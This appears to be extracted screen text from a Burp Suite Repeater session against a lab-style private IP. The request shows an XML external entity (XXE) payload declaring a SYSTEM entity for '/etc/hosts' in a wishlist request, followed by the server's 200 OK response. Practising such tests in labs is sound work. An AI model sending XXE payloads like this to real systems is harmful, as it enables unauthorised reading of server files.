 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.234.132 HTTP/1 ?
Request
Pretty Raw Hex \n
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
1
</product_id>
19 </item>
20 </wishlist>
21
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 22:49:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Item added to your wishlist successfully.
? Search 0 highlights
Inspector
Notes
Done 245 bytes | 1,008 millis
Event log All issues Memory: 195.6MB